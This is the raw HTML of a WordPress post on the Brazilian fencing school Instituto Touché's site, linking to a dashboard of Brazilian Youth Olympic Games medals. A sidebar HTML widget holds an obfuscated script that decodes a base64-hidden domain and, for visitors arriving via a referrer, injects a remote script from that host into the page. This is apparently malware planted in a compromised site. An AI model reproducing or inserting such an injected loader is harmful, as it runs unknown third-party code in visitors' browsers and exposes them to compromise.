.eut-margin-top-1x{margin-top:18px}#eut-theme-wrapper .eut-margin-bottom-1x{margin-bottom:18px}#eut-theme-wrapper .eut-height-1x{height:18px}#eut-theme-wrapper .eut-top-1x{top:18px}#eut-theme-wrapper .eut-left-1x{left:18px}#eut-theme-wrapper .eut-right-1x{right:18px}#eut-theme-wrapper .eut-bottom-1x{bottom:18px}#eut-theme-wrapper .eut-top-minus-1x{top:-18px}#eut-theme-wrapper .eut-left-minus-1x{left:-18px}#eut-theme-wrapper .eut-right-minus-1x{right:-18px}#eut-theme-wrapper .eut-bottom-minus-1x{bottom:-18px}#eut-theme-wrapper .eut-padding-none{padding:0 !important}#eut-theme-wrapper .eut-margin-none{margin:0 !important}#eut-theme-wrapper .eut-padding-top-2x{padding-top:36px}#eut-theme-wrapper .eut-padding-bottom-2x{padding-bottom:36px}#eut-theme-wrapper .eut-margin-top-2x{margin-top:36px}#eut-theme-wrapper .eut-margin-bottom-2x{margin-bottom:36px}#eut-theme-wrapper .eut-height-2x{height:36px}#eut-theme-wrapper .eut-top-2x{top:36px}#eut-theme-wrapper .eut-left-2x{left:36px}#eut-theme-wrapper .eut-right-2x{right:36px}#eut-theme-wrapper .eut-bottom-2x{bottom:36px}#eut-theme-wrapper .eut-top-minus-2x{top:-36px}#eut-theme-wrapper .eut-left-minus-2x{left:-36px}#eut-theme-wrapper .eut-right-minus-2x{right:-36px}#eut-theme-wrapper .eut-bottom-minus-2x{bottom:-36px}#eut-theme-wrapper .eut-padding-none{padding:0 !important}#eut-theme-wrapper .eut-margin-none{margin:0 !important}#eut-theme-wrapper .eut-padding-top-3x{padding-top:54px}#eut-theme-wrapper .eut-padding-bottom-3x{padding-bottom:54px}#eut-theme-wrapper .eut-margin-top-3x{margin-top:54px}#eut-theme-wrapper .eut-margin-bottom-3x{margin-bottom:54px}#eut-theme-wrapper .eut-height-3x{height:54px}#eut-theme-wrapper .eut-top-3x{top:54px}#eut-theme-wrapper .eut-left-3x{left:54px}#eut-theme-wrapper .eut-right-3x{right:54px}#eut-theme-wrapper .eut-bottom-3x{bottom:54px}#eut-theme-wrapper .eut-top-minus-3x{top:-54px}#eut-theme-wrapper .eut-left-minus-3x{left:-54px}#eut-theme-wrapper .eut-right-minus-3x{right:-54px}#eut-theme-wrapper .eut-bottom-minus-3x{bottom:-54px}#eut-theme-wrapper .eut-padding-none{padding:0 !important}#eut-theme-wrapper .eut-margin-none{margin:0 !important}#eut-theme-wrapper .eut-padding-top-4x{padding-top:72px}#eut-theme-wrapper .eut-padding-bottom-4x{padding-bottom:72px}#eut-theme-wrapper .eut-margin-top-4x{margin-top:72px}#eut-theme-wrapper .eut-margin-bottom-4x{margin-bottom:72px}#eut-theme-wrapper .eut-height-4x{height:72px}#eut-theme-wrapper .eut-top-4x{top:72px}#eut-theme-wrapper .eut-left-4x{left:72px}#eut-theme-wrapper .eut-right-4x{right:72px}#eut-theme-wrapper .eut-bottom-4x{bottom:72px}#eut-theme-wrapper .eut-top-minus-4x{top:-72px}#eut-theme-wrapper .eut-left-minus-4x{left:-72px}#eut-theme-wrapper .eut-right-minus-4x{right:-72px}#eut-theme-wrapper .eut-bottom-minus-4x{bottom:-72px}#eut-theme-wrapper .eut-padding-none{padding:0 !important}#eut-theme-wrapper .eut-margin-none{margin:0 !important}#eut-theme-wrapper .eut-padding-top-5x{padding-top:90px}#eut-theme-wrapper .eut-padding-bottom-5x{padding-bottom:90px}#eut-theme-wrapper .eut-margin-top-5x{margin-top:90px}#eut-theme-wrapper .eut-margin-bottom-5x{margin-bottom:90px}#eut-theme-wrapper .eut-height-5x{height:90px}#eut-theme-wrapper .eut-top-5x{top:90px}#eut-theme-wrapper .eut-left-5x{left:90px}#eut-theme-wrapper .eut-right-5x{right:90px}#eut-theme-wrapper .eut-bottom-5x{bottom:90px}#eut-theme-wrapper .eut-top-minus-5x{top:-90px}#eut-theme-wrapper .eut-left-minus-5x{left:-90px}#eut-theme-wrapper .eut-right-minus-5x{right:-90px}#eut-theme-wrapper .eut-bottom-minus-5x{bottom:-90px}#eut-theme-wrapper .eut-padding-none{padding:0 !important}#eut-theme-wrapper .eut-margin-none{margin:0 !important}#eut-theme-wrapper .eut-padding-top-6x{padding-top:108px}#eut-theme-wrapper .eut-padding-bottom-6x{padding-bottom:108px}#eut-theme-wrapper .eut-margin-top-6x{margin-top:108px}#eut-theme-wrapper .eut-margin-bottom-6x{margin-bottom:108px}#eut-theme-wrapper .eut-height-6x{height:108px}#eut-theme-wrapper .eut-top-6x{top:108px}#eut-theme-wrapper .eut-left-6x{left:108px}#eut-theme-wrapper .eut-right-6x{right:108px}#eut-theme-wrapper .eut-bottom-6x{bottom:108px}#eut-theme-wrapper .eut-top-minus-6x{top:-108px}#eut-theme-wrapper .eut-left-minus-6x{left:-108px}#eut-theme-wrapper .eut-right-minus-6x{right:-108px}#eut-theme-wrapper .eut-bottom-minus-6x{bottom:-108px}#eut-theme-wrapper .eut-padding-none{padding:0 !important}#eut-theme-wrapper .eut-margin-none{margin:0 !important}#eut-main-content .eut-main-content-wrapper,#eut-sidebar{padding-top:54px;padding-bottom:54px}#eut-single-media.eut-portfolio-media.eut-without-sidebar{padding-top:54px}#eut-single-media.eut-portfolio-media.eut-with-sidebar{padding-bottom:54px}}.eut-page-title{background-color:#f7f7f7}.eut-page-title .eut-description{color:#9b9b9b}.eut-modal input[type=submit]:not(.eut-custom-btn),#eut-theme-wrapper input[type=submit]:not(.eut-custom-btn),#eut-theme-wrapper input[type=reset]:not(.eut-custom-btn),#eut-theme-wrapper input[type=button]:not(.eut-custom-btn),#eut-theme-wrapper button:not(.eut-custom-btn):not(.vc_general),.eut-portfolio-details-btn.eut-btn:not(.eut-custom-btn){border:2px solid;background-color:transparent;border-color:#000;color:#000}.eut-modal input[type=submit]:not(.eut-custom-btn):hover,#eut-theme-wrapper input[type=submit]:not(.eut-custom-btn):hover,#eut-theme-wrapper input[type=reset]:not(.eut-custom-btn):hover,#eut-theme-wrapper input[type=button]:not(.eut-custom-btn):hover,#eut-theme-wrapper button:not(.eut-custom-btn):not(.vc_general):hover,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover,.eut-portfolio-details-btn.eut-btn:not(.eut-custom-btn):hover{background-color:#000;border-color:#000;color:#fff}.eut-body{background-color:#171a1d}</style><title>Esgrima na Escola – Instituto Touché</title><meta name="description" content="O Instituto Touché possui um modelo pedagógico para o aprendizado de esgrima na sua casa ou escola. Escola de Esgrima com experiência Internacional." /><link rel="canonical" href="https://institutotouche.org.br/2020/06/23/delegacoes-e-medalhas-das-equipes-brasileiras-em-jogos-olimpicos-da-juventude/" /><meta property="og:locale" content="pt_BR" /><meta property="og:type" content="article" /><meta property="og:title" content="Esgrima na Escola – Instituto Touché" /><meta property="og:description" content="O Instituto Touché possui um modelo pedagógico para o aprendizado de esgrima na sua casa ou escola. Escola de Esgrima com experiência Internacional." /><meta property="og:url" content="https://institutotouche.org.br/2020/06/23/delegacoes-e-medalhas-das-equipes-brasileiras-em-jogos-olimpicos-da-juventude/" /><meta property="og:site_name" content="Instituto Touché" /><meta property="article:publisher" content="https://www.facebook.com/institutotouche" /><meta property="article:published_time" content="2020-06-23T21:47:41+00:00" /><meta property="article:modified_time" content="2021-02-10T23:27:44+00:00" /><meta property="og:image" content="https://institutotouche.org.br/wp-content/uploads/2020/11/067-Instituto-Touche-CIL-140220-scaled-1920x1280-1.jpg" /><meta property="og:image:width" content="1908" /><meta property="og:image:height" content="636" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Redação" /><meta name="twitter:card" content="summary_large_image" /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Feed para Instituto Touché &raquo;" href="https://institutotouche.org.br/feed/" /><link rel="alternate" type="application/rss+xml" title="Feed de comentários para Instituto Touché &raquo;" href="https://institutotouche.org.br/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Feed de comentários para Instituto Touché &raquo; Delegações e medalhas das equipes brasileiras em Jogos Olímpicos da Juventude" href="https://institutotouche.org.br/2020/06/23/delegacoes-e-medalhas-das-equipes-brasileiras-em-jogos-olimpicos-da-juventude/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://institutotouche.org.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finstitutotouche.org.br%2F2020%2F06%2F23%2Fdelegacoes-e-medalhas-das-equipes-brasileiras-em-jogos-olimpicos-da-juventude%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://institutotouche.org.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finstitutotouche.org.br%2F2020%2F06%2F23%2Fdelegacoes-e-medalhas-das-equipes-brasileiras-em-jogos-olimpicos-da-juventude%2F&#038;format=xml" /><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5, user-scalable=yes"><meta name="application-name" content="Instituto Touché"><link rel='stylesheet' id='redux-google-fonts-fildisi_eutf_options-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C300%2C700%2C600%2C500%7CHind%3A400&#038;ver=1767132264' type='text/css' media='all' /> <script type="text/javascript" src="https://institutotouche.org.br/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="text/javascript" src="https://institutotouche.org.br/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <link rel="https://api.w.org/" href="https://institutotouche.org.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://institutotouche.org.br/wp-json/wp/v2/posts/4356" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://institutotouche.org.br/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://institutotouche.org.br/?p=4356' /><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><link rel="icon" href="https://institutotouche.org.br/wp-content/uploads/2019/11/cropped-18740598_180614565800347_3797942797896300706_n-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://institutotouche.org.br/wp-content/uploads/2019/11/cropped-18740598_180614565800347_3797942797896300706_n-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://institutotouche.org.br/wp-content/uploads/2019/11/cropped-18740598_180614565800347_3797942797896300706_n-180x180.jpg" /><meta name="msapplication-TileImage" content="https://institutotouche.org.br/wp-content/uploads/2019/11/cropped-18740598_180614565800347_3797942797896300706_n-270x270.jpg" /> <noscript><style>.wpb_animate_when_almost_visible{opacity:1}</style></noscript></head><body class="wp-singular post-template-default single single-post postid-4356 single-format-standard wp-theme-fildisi eut-vce-ver-2.1.3 eut-body eut-stretched wpb-js-composer js-comp-ver-6.1 vc_responsive"><div id="eut-theme-wrapper" class="" data-mask-layer="2"><div id="eut-theme-content"><header id="eut-header" class="" data-sticky="none" data-sticky-height="60" data-devices-sticky="no" data-devices-sticky-height="80"><div class="eut-wrapper clearfix"><div id="eut-main-header" class="eut-header-default eut-default eut-none-sticky"><div class="eut-wrapper clearfix"><div class="eut-container"><div class="eut-logo eut-position-left"><div class="eut-wrapper"> <a href="https://institutotouche.org.br/"> <img class="eut-default" src="//institutotouche.org.br/wp-content/uploads/2023/06/logo.jpg" alt="Instituto Touché" width="250" height="99"> <noscript><img class="eut-light" src="//institutotouche.org.br/wp-content/uploads/2023/06/logo.jpg" alt="Instituto Touché" width="250" height="99"></noscript><img class="lazyload eut-light" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20250%2099%22%3E%3C/svg%3E' data-src="//institutotouche.org.br/wp-content/uploads/2023/06/logo.jpg" alt="Instituto Touché" width="250" height="99"> <noscript><img class="eut-dark" src="//institutotouche.org.br/wp-content/uploads/2023/06/logo.jpg" alt="Instituto Touché" width="250" height="99"></noscript><img class="lazyload eut-dark" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20250%2099%22%3E%3C/svg%3E' data-src="//institutotouche.org.br/wp-content/uploads/2023/06/logo.jpg" alt="Instituto Touché" width="250" height="99"> <noscript><img class="eut-sticky" src="//institutotouche.org.br/wp-content/uploads/2023/06/logo.jpg" alt="Instituto Touché" width="250" height="99"></noscript><img class="lazyload eut-sticky" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20250%2099%22%3E%3C/svg%3E' data-src="//institutotouche.org.br/wp-content/uploads/2023/06/logo.jpg" alt="Instituto Touché" width="250" height="99"> </a></div></div><div class="eut-header-elements-wrapper eut-position-right"></div><nav id="eut-main-menu" class="eut-horizontal-menu eut-position-right eut-menu-type-classic eut-main-menu"><div class="eut-wrapper"><ul id="menu-one-page-menu" class="eut-menu"><li id="menu-item-4916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4916 eut-first-level"><a href="https://institutotouche.org.br/quem-somos/"><span class="eut-item">Quem Somos</span></a></li><li id="menu-item-4917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4917 eut-first-level"><a href="https://institutotouche.org.br/esgrima-na-escola/"><span class="eut-item">O que oferecemos</span></a></li><li id="menu-item-5376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5376 eut-first-level"><a href="https://institutotouche.org.br/galeria-de-fotos/"><span class="eut-item">Galeria de Fotos</span></a></li><li id="menu-item-5089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5089 eut-first-level"><a href="https://institutotouche.org.br/visao-social/"><span class="eut-item">Visão Social</span></a></li><li id="menu-item-4919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4919 eut-first-level"><a href="https://institutotouche.org.br/historia/"><span class="eut-item">Projeto Memória</span></a></li><li id="menu-item-4920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4920 eut-first-level"><a href="https://institutotouche.org.br/contato/"><span class="eut-item">Contato</span></a></li></ul></div></nav></div></div></div><div id="eut-responsive-header"><div id="eut-main-responsive-header" class="eut-wrapper clearfix"><div class="eut-container"><div class="eut-logo eut-position-left"><div class="eut-wrapper"> <a href="https://institutotouche.org.br/"> <noscript><img class="eut-logo-responsive" src="//institutotouche.org.br/wp-content/uploads/2023/06/logo.png" alt="Instituto Touché" width="250" height="99"></noscript><img class="lazyload eut-logo-responsive" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20250%2099%22%3E%3C/svg%3E' data-src="//institutotouche.org.br/wp-content/uploads/2023/06/logo.png" alt="Instituto Touché" width="250" height="99"> </a></div></div><div class="eut-header-elements-wrapper eut-position-right"><div class="eut-hidden-menu-btn eut-position-right"><div class="eut-header-element"> <a href="#eut-hidden-menu" class="eut-toggle-hiddenarea" alt="Menu Mobile" title="Menu Mobile"> <span class="eut-item"> <span></span> <span></span> <span></span> </span> </a></div></div></div></div></div></div></div></header><div id="eut-post-title" class="eut-page-title eut-with-title eut-custom-size" data-height="45" style="min-height:200px;"><div class="eut-wrapper clearfix" style="height:45vh; min-height:200px;"><div class="eut-content eut-align-center-center" data-animation="fade-in-up"><div class="eut-container"><div class="eut-title-content-wrapper eut-bg-none eut-align-center eut-content-large"><div class="eut-subheading eut-title-categories clearfix eut-text-dark"><ul class="eut-categories"><li class="cat-item cat-item-47"><a href="https://institutotouche.org.br/category/delegacoes/">Delegações Brasileiras</a></li><li class="cat-item cat-item-50"><a href="https://institutotouche.org.br/category/resultados/">Resultados</a></li></ul></div><h1 class="eut-title eut-with-line eut-text-dark"><span>Delegações e medalhas das equipes brasileiras em Jogos Olímpicos da Juventude</span></h1><div class="eut-title-meta-content eut-text-dark"><ul class="eut-post-meta"><li class="eut-post-author"><span>Redação</span></li><li class="eut-post-date"> <time class="" datetime="2020-06-23T18:47:41-03:00"> 23/06/2020 </time></li><li class="eut-post-comments"><span>Nenhum comentário</span></li></ul></div></div></div></div></div></div><div class="eut-single-wrapper"><div id="eut-content" class="clearfix eut-right-sidebar"><div class="eut-content-wrapper"><div id="eut-main-content"><div class="eut-main-content-wrapper clearfix"><article id="post-4356" class="eut-single-post post-4356 post type-post status-publish format-standard hentry category-delegacoes category-resultados tag-esgrima-historia-escola"  ><div id="eut-single-content"><h2 class="eut-hidden" >Delegações e medalhas das equipes brasileiras em Jogos Olímpicos da Juventude</h2> <span class="eut-hidden"> <span class="eut-structured-data entry-title">Delegações e medalhas das equipes brasileiras em Jogos Olímpicos da Juventude</span> <span class="eut-structured-data"   > <span  >https://institutotouche.org.br/wp-content/themes/fildisi/images/empty/thumbnail.jpg</span> <span  >150</span> <span  >150</span> </span> <span class="eut-structured-data vcard author"   > <span  class="fn">Redação</span> </span> <span class="eut-structured-data"   > <span >Redação</span> <span   > <span >https://secure.gravatar.com/avatar/b8a7a41e9004c688ff2cea1d01e77558c4f1101e0936902cb91da065adfe4ba8?s=96&#038;d=mm&#038;r=g</span> </span> </span> <time class="eut-structured-data date published"  datetime="2020-06-23T18:47:41-03:00">23/06/2020</time> <time class="eut-structured-data date updated"   datetime="2021-02-10T20:27:44-03:00">10/02/2021</time> <span class="eut-structured-data"    itemid="https://institutotouche.org.br/2020/06/23/delegacoes-e-medalhas-das-equipes-brasileiras-em-jogos-olimpicos-da-juventude/"></span> </span><div ><div class="eut-container"><p>Segue link com o dashboard de medalhas e resultados das equipes brasileiras de todos os Jogos Olímpicos da Juventude</p><p>Obs: O Dashboard possui duas páginas, no canto esquerdo inferior tem a opção para mudar de página</p><p>Dashboard – página 1</p><p>Tabela de dados – página 2</p><p><a href="https://institutotouche.org.br/wp-content/paginas/jogosolimpicosjuventude.html">https://institutotouche.org.br/wp-content/paginas/jogosolimpicosjuventude.html</a></p><p>Dados disponibilizados por Pedro Maróstega em parceria com o Instituto Touché em 23/06/2020</p></div></div></div></article></div></div><aside id="eut-sidebar" class="eut-sidebar"><div class="eut-wrapper clearfix"><div id="custom_html-112" class="widget_text eut-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])
return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></div></div></aside></div></div><div id="eut-tags-section"><div class="eut-container"><div class="eut-single-post-tags eut-padding-bottom-3x"><ul class="eut-tags eut-small-text eut-border"><li><a href="https://institutotouche.org.br/tag/esgrima-historia-escola/" rel="tag">Esgrima história escola</a></li></ul></div></div></div><div id="eut-comments-section"></div><div id="eut-related-section"><div class="eut-container"><div id="eut-related-post" class="eut-related eut-padding-top-3x eut-padding-bottom-3x"><div class="eut-wrapper"><div class="eut-related-title"><div class="eut-description eut-link-text eut-align-center">Você pode se interessar também por:</div></div><div class="eut-row eut-columns-gap-30"><div class="eut-column wpb_column eut-column-1-3"><div class="eut-column-wrapper"><article id="eut-post-related-4971-6967533928ac0" class="eut-element"><figure class="eut-without-thumb"> <a class="eut-item-url" href="https://institutotouche.org.br/2020/08/02/mariana-nelz-pistoia/" target="_self"></a><figcaption class="eut-content eut-align-center"><h3 class="eut-title eut-h6">Mariana Nelz Pistoia</h3></figcaption></figure></article></div></div><div class="eut-column wpb_column eut-column-1-3"><div class="eut-column-wrapper"><article id="eut-post-related-4601-6967533928b6f" class="eut-element"><figure class="eut-without-thumb"> <a class="eut-item-url" href="https://institutotouche.org.br/2020/07/08/regulamento-do-torneio-taca-desafio-russel-pelo-cavalheirismo-lealdade-honra-e-pureza-do-esporte/" target="_self"></a><figcaption class="eut-content eut-align-center"><h3 class="eut-title eut-h6">Regulamento do Torneio &#8220;Taça Desafio Russel&#8221; &#8211; Pelo cavalheirismo, lealdade, honra e pureza do esporte.</h3></figcaption></figure></article></div></div><div class="eut-column wpb_column eut-column-1-3"><div class="eut-column-wrapper"><article id="eut-post-related-4598-6967533928c2d" class="eut-element"><figure class="eut-without-thumb"> <a class="eut-item-url" href="https://institutotouche.org.br/2020/07/07/resultados-eventos-da-esgrima-paulista-em-1935/" target="_self"></a><figcaption class="eut-content eut-align-center"><h3 class="eut-title eut-h6">Resultados &#8211; Eventos da esgrima Paulista em 1935</h3></figcaption></figure></article></div></div></div></div></div></div></div><div id="eut-post-bar" class="eut-navigation-bar eut-layout-1"><div class="eut-container"><div class="eut-bar-wrapper eut-align-center"><div class="eut-post-bar-item eut-post-navigation"> <a class="eut-nav-item eut-prev" href="https://institutotouche.org.br/2020/06/23/delegacoes-e-medalhas-das-equipes-brasileiras-em-jogos-sulamericanos-da-juventude/"><div class="eut-nav-item-wrapper"><div class="eut-arrow eut-icon-nav-left"></div><h6 class="eut-title">Delegações e medalhas das equipes brasileiras em Jogos Sulamericanos da Juventude</h6></div> </a> <a class="eut-nav-item eut-next" href="https://institutotouche.org.br/2020/06/23/efeitos-do-treinamento-proprioceptivo-sobre-o-controle-neurofuncional-e-a-incidencia-de-lesoes-e-de-entorses-de-tornozelo-em-esgrimistas-um-ensaio-clinico/"><div class="eut-nav-item-wrapper"><h6 class="eut-title">Efeitos do Treinamento Proprioceptivo sobre o Controle Neurofuncional e a Incidência de Lesões e de Entorses de Tornozelo em Esgrimistas: um ensaio clínico</h6><div class="eut-arrow eut-icon-nav-right"></div></div> </a></div></div></div></div></div> error code: 523<footer id="eut-footer" data-sticky-footer="no" class="eut-border eut-bookmark"><div class="eut-footer-wrapper"><div class="eut-footer-bar eut-padding-top-1x eut-padding-bottom-1x" data-align-center="yes"><div class="eut-container"></div></div></div>  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-153174575-1"></script> <script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('js',new Date());gtag('config','UA-153174575-1');</script> </footer><nav id="eut-hidden-menu" class="eut-hidden-area eut-hidden-area eut-small-width eut-slide-menu eut-align-left"><div class="eut-hiddenarea-wrapper"><div class="eut-close-btn-wrapper"><div class="eut-close-btn"><i class="eut-icon-close"></i></div></div><div class="eut-hiddenarea-content"><div id="eut-responsive-menu-wrapper" class="eut-menu-wrapper"><ul id="menu-one-page-menu-1" class="eut-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4916 eut-first-level"><a href="https://institutotouche.org.br/quem-somos/"><span class="eut-item">Quem Somos</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4917 eut-first-level"><a href="https://institutotouche.org.br/esgrima-na-escola/"><span class="eut-item">O que oferecemos</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5376 eut-first-level"><a href="https://institutotouche.org.br/galeria-de-fotos/"><span class="eut-item">Galeria de Fotos</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5089 eut-first-level"><a href="https://institutotouche.org.br/visao-social/"><span class="eut-item">Visão Social</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4919 eut-first-level"><a href="https://institutotouche.org.br/historia/"><span class="eut-item">Projeto Memória</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4920 eut-first-level"><a href="https://institutotouche.org.br/contato/"><span class="eut-item">Contato</span></a></li></ul></div><div id="eut-responsive-hidden-menu-wrapper" class="eut-menu-wrapper"><ul id="menu-one-page-menu-2" class="eut-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4916 eut-first-level"><a href="https://institutotouche.org.br/quem-somos/"><span class="eut-item">Quem Somos</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4917 eut-first-level"><a href="https://institutotouche.org.br/esgrima-na-escola/"><span class="eut-item">O que oferecemos</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5376 eut-first-level"><a href="https://institutotouche.org.br/galeria-de-fotos/"><span class="eut-item">Galeria de Fotos</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5089 eut-first-level"><a href="https://institutotouche.org.br/visao-social/"><span class="eut-item">Visão Social</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4919 eut-first-level"><a href="https://institutotouche.org.br/historia/"><span class="eut-item">Projeto Memória</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4920 eut-first-level"><a href="https://institutotouche.org.br/contato/"><span class="eut-item">Contato</span></a></li></ul></div></div></div></nav><div id="eut-search-modal" class="eut-modal"><div class="eut-modal-wrapper"><div class="eut-modal-content"><div class="eut-modal-item"><form class="eut-search eut-search-modal" method="get" action="https://institutotouche.org.br/" ><div class="eut-search-title eut-heading-color eut-h2">Start Typing</div><input type="text" class="eut-search-textfield eut-h2 eut-border" value="" name="s" autocomplete="off"/><input class="eut-search-btn" type="submit" value="Start Searching"></form></div></div></div></div><div id="eut-top-left-form-modal" class="eut-modal"><div class="eut-modal-wrapper"><div class="eut-modal-content"><div class="eut-modal-form"><div class="eut-modal-item"></div></div></div></div></div><div id="eut-top-right-form-modal" class="eut-modal"><div class="eut-modal-wrapper"><div class="eut-modal-content"><div class="eut-modal-form"><div class="eut-modal-item"></div></div></div></div></div><div id="eut-menu-form-modal" class="eut-modal"><div class="eut-modal-wrapper"><div class="eut-modal-content"><div class="eut-modal-form"><div class="eut-modal-item"></div></div></div></div></div><div id="eut-language-modal" class="eut-modal"><div class="eut-modal-wrapper"><div class="eut-modal-content"><div class="eut-modal-item"><ul class="eut-language"></ul></div></div></div></div><div class="eut-back-top"><div class="eut-arrow-wrapper eut-circle eut-wrapper-color"> <i class="eut-icon-nav-up-small eut-back-top-icon"></i></div></div></div></div>  <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/fildisi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>  <script type="text/javascript">function dnd_cf7_generateUUIDv4(){const bytes=new Uint8Array(16);crypto.getRandomValues(bytes);bytes[6]=(bytes[6]&0x0f)|0x40;bytes[8]=(bytes[8]&0x3f)|0x80;const hex=Array.from(bytes,b=>b.toString(16).padStart(2,"0")).join("");return hex.replace(/^(.{8})(.{4})(.{4})(.{4})(.{12})$/,"$1-$2-$3-$4-$5");}
document.addEventListener("DOMContentLoaded",function(){if(!document.cookie.includes("wpcf7_guest_user_id")){document.cookie="wpcf7_guest_user_id="+dnd_cf7_generateUUIDv4()+"; path=/; max-age="+(12*3600)+"; samesite=Lax";}});</script> <script type="application/ld+json" class="saswp-schema-markup-output">[{"@context":"https:\/\/schema.org\/","@type":"Article","@id":"https:\/\/institutotouche.org.br\/2020\/06\/23\/delegacoes-e-medalhas-das-equipes-brasileiras-em-jogos-olimpicos-da-juventude\/#Article","url":"https:\/\/institutotouche.org.br\/2020\/06\/23\/delegacoes-e-medalhas-das-equipes-brasileiras-em-jogos-olimpicos-da-juventude\/","inLanguage":"pt-BR","mainEntityOfPage":"https:\/\/institutotouche.org.br\/2020\/06\/23\/delegacoes-e-medalhas-das-equipes-brasileiras-em-jogos-olimpicos-da-juventude\/","headline":"Delega\u00e7\u00f5es e medalhas das equipes brasileiras em Jogos Ol\u00edmpicos da Juventude","description":"Segue link com o dashboard de medalhas e resultados das equipes brasileiras de todos os Jogos Ol\u00edmpicos da Juventude Obs: O Dashboard possui duas p\u00e1ginas, no canto esquerdo inferior tem a op\u00e7\u00e3o para mudar de p\u00e1gina Dashboard \u2013 p\u00e1gina 1 Tabela de dados \u2013 p\u00e1gina 2 https:\/\/institutotouche.org.br\/wp-content\/paginas\/jogosolimpicosjuventude.html Dados disponibilizados por Pedro Mar\u00f3stega em parceria com","articleBody":"Segue link com o dashboard de medalhas e resultados das equipes brasileiras de todos os Jogos Ol\u00edmpicos da Juventude    Obs: O Dashboard possui duas p\u00e1ginas, no canto esquerdo inferior tem a op\u00e7\u00e3o para mudar de p\u00e1gina    Dashboard \u2013 p\u00e1gina 1    Tabela de dados \u2013 p\u00e1gina 2    https:\/\/institutotouche.org.br\/wp-content\/paginas\/jogosolimpicosjuventude.html    Dados disponibilizados por Pedro Mar\u00f3stega em parceria com o Instituto Touch\u00e9 em 23\/06\/2020","keywords":"Esgrima hist\u00f3ria escola, ","datePublished":"2020-06-23T18:47:41-03:00","dateModified":"2021-02-10T20:27:44-03:00","author":{"@type":"Person","name":"Reda\u00e7\u00e3o","url":"https:\/\/institutotouche.org.br\/author\/toucheadmin\/","sameAs":[]},"editor":{"@type":"Person","name":"Reda\u00e7\u00e3o","url":"https:\/\/institutotouche.org.br\/author\/toucheadmin\/","sameAs":[]},"publisher":{"@type":"Organization","name":"Instituto 